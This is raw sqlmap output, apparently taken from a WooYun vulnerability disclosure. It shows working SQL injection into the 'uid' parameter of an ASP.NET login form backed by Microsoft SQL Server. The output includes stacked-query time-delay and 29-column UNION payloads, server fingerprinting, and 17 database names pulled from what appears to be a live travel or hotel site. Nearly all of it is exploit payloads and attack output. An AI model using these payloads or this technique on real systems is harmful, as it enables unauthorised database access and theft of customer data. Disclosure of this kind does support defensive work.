 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: btnLogin=%e7%99%bb %e5%bd%95&code=94102&password=g00dPa$$w0rD&uid=1
');WAITFOR DELAY '0:0:5'--&__EVENTVALIDATION=/wEWBQLE866tCgLBmcmVDALyveCRDwKzmc2
yBwKC3IeGDOX+cUooQPRo25Jep1ZZe9yBVtoh&__VIEWSTATE=/wEPDwUJLTI1OTgyNDM1ZGSjBzNlIb
Gb5TU8AfFAfqEUILdoyA==
    Type: UNION query
    Title: Generic UNION query (NULL) - 29 columns
    Payload: btnLogin=%e7%99%bb %e5%bd%95&code=94102&password=g00dPa$$w0rD&uid=1
') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(
72)+CHAR(79)+CHAR(71)+CHAR(66)+CHAR(70)+CHAR(73)+CHAR(75)+CHAR(79)+CHAR(100)+CHA
R(113)+CHAR(112)+CHAR(107)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL-- &__EVENTVALIDATION=/wEWBQLE866tCgLBmcmVDALyveC
RDwKzmc2yBwKC3IeGDOX+cUooQPRo25Jep1ZZe9yBVtoh&__VIEWSTATE=/wEPDwUJLTI1OTgyNDM1ZG
SjBzNlIbGb5TU8AfFAfqEUILdoyA==
---
[20:56:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:56:55] [INFO] fetching database names
[20:56:56] [INFO] the SQL query used returns 17 entries
[20:56:56] [INFO] retrieved: DayTravel
[20:56:56] [INFO] retrieved: hotel2015
[20:56:56] [INFO] retrieved: hotel2015
[20:56:56] [INFO] retrieved: lovingtrip
[20:56:57] [INFO] retrieved: master
[20:56:57] [INFO] retrieved: model
[20:56:57] [INFO] retrieved: msdb
[20:56:57] [INFO] retrieved: NormalWebSite_Safety
[20:56:57] [INFO] retrieved: popularize
[20:56:57] [INFO] retrieved: ReportServer$TRAVELSERVER
[20:56:57] [INFO] retrieved: ReportServer$TRAVELSERVERTempDB
[20:56:58] [INFO] retrieved: SmsSystem
[20:56:58] [INFO] retrieved: tempdb
[20:56:58] [INFO] retrieved: Tinsurance
[20:56:58] [INFO] retrieved: TravelBase
www.wooyun.org